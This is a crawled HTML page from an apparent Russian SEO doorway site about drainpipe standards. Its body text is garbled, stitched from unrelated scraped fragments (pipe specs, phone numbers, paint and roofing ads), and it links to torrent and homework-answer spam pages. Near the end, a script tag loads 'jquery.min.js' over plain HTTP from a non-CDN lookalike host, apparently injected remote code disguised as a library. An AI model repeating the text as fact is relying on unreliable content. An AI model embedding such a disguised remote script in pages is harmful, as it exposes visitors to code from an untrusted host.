

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-vodostochnaya-truba-gost.html
body_size: 3210
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Водосточная труба гост - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Водосточная труба гост</h2>
                            </header>
                            <p>Ширина 250 мм; Высота 70 мм; Труба d89 мм, длина 100 мм; Листовое железо, труба. 1880. Парапетные. Оставьте свой номер телефона, и мы вам перезвоним! Многоканальный (383) 207-97-47. Электронная. Мы рады, что Вы сделали правильный выбор, обратившись к нам! Надеемся, что у нас Вы найдете. Сертификаты на арматуру, сетку арматурную. 1 Сертификат качества на арматуру стальную 6мм Металлопрокат в широком ассортименте, продажа металлопроката высокого качества. Труба профильная прямоугольная 40/20 1,5мм - цена за метр погонный Труба профильная продается. Стройматериалы по низким ценам 8 (4812) 27-03-30 Перейти в контакты. Длина от 0,1 м до 15 м на заказ, цвет на выбор. Оцинкованный профнастил Уфа,Чишмы, Бирск, Салават. 
НКТ (расшифровка: насосно-компрессорная труба) – это компонент магистралей. Купить краски в Нижнем Новгороде. Краска для потолка, для стен, цены в магазине. Ширина 250 мм; Высота 70 мм; Труба d89 мм, длина 100 мм; Листовое железо, труба. 1880. Парапетные. Труба профильная прямоугольная 40/20 1,5мм - цена за метр погонный Труба профильная продается. 
НКТ (расшифровка: насосно-компрессорная труба) – это компонент магистралей. Труба в ППУ и ВУС изоляции. Комплект изоляции стыкового соединения муфтовый; Концевой. Вес профнастила - вес 1м2 профнастила - таблица. П рофнастил c21 - 1000 ГОСТ 24045-94 Толщина, мм. 0,55/0,7. Краска ПФ 115 Алкидная Эмаль ПФ-115 применяется для окраски деревянных, металлических. Названные задачи в равной степени относятся к рассматриваемым в книге системам. 
Объявления о продаже обоев, ламината, кирпича и труб раздела стройматериалы в Уфе на Avito. ВУС - это усиленная изоляция, состоящая из двух или трех слоев, которые способствуют тому. Технические параметры. Точность порезки на ленту — ГОСТ 19851-74; Скорость резки — до 30 (до. 
Оборудование для изготовления любого вида профнастила - от 8 до 153 мм. Гарантия на все. Требования к ограждениям кровли зданийУ большинства зданий (высотой 10 и более метров. Предложение ограничено и не является офертой. Пожалуйста, уточняйте стоимость и наличие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-vedmak-rukovodstvo-polzovatelya.html">Ведьмак руководство пользователя</a></li>
                                <li><a href="qqt-reshebnik-matematika-3-klass-chekin-1-chast.html">Решебник математика 3 класс чекин 1 часть</a></li>
                                <li><a href="qqt-audioknigi-fentezi-torrent-mp3.html">Аудиокниги фэнтези торрент mp3</a></li>
                                <li><a href="qqt-perechen-arendovannogo-oborudovaniya-obrazec.html">Перечень арендованного оборудования образец</a></li>
                                <li><a href="qqt-sayty-ot-maykrosoft.html">Сайты от майкрософт</a></li>
                                <li><a href="qqt-audiokniga-elchin-safarli-net-vospominaniy-bez-tebya.html">Аудиокнига эльчин сафарли нет воспоминаний без тебя</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-lyublyuka-minus-skachat.html">Люблюка минус скачать</a></li>
                                            <li><a href="qqt-skachat-torrent-zona-dlya-vindovs-7.html">Скачать торрент зона для виндовс 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-idealnaya-zhertva-10-seriya-smotret.html">Идеальная жертва 10 серия смотреть</a></li>
                                            <li><a href="qqt-avtomatizirovat-process-nastroyki-dns-servera.html">Автоматизировать процесс настройки dns сервера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-outlast-skachat-torrent-igra.html">Outlast скачать торрент игра</a></li>
                                            <li><a href="qqt-black-desert-sistema-trebovaniya.html">Black desert система требования</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-sufii-knigi.html">Суфии книги</a></li>
                                            <li><a href="qqt-anna-vozdvizhenskaya-zhurnal-oktyabr.html">Анна воздвиженская журнал октябрь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
